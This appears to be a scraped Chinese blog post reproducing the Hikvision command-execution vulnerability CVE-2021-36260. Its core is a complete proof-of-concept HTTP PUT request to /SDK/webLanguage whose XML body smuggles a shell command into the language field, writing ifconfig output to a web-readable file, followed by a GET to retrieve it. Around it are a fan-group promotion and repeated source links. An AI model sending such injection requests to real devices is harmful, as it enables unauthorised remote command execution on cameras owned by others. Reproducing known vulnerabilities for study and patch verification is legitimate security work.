2023年将会持续于B站、CSDN等各大平台更新,可加入粉丝群与博主交流:838681355,为了老板大G共同努力。



页面:

文章来源:https://www.toymoban.com/news/detail-519043.html

文章来源:https://www.toymoban.com/news/detail-519043.html

POC:

PUT /SDK/webLanguage HTTP/1.1

Host: 192.168.0.215

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Cookie: language=zh

Upgrade-Insecure-Requests: 1

Content-Length: 102

<?xml version='1.0'encoding='UTF-8'?>

<language>

$(ifconfig -a > webLib/x.asp)

</language>

成果

GET访问/x.asp 文章来源地址https://www.toymoban.com/news/detail-519043.html

文章来源地址https://www.toymoban.com/news/detail-519043.html

到了这里,关于HIKVISION海康威视代码执行漏洞复现(CVE-2021-36260)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![[漏洞复现] jenkins 远程代码执行 (CVE-2019-100300)](https://imgs.yssmx.com/Uploads/2024/02/570333-1.png)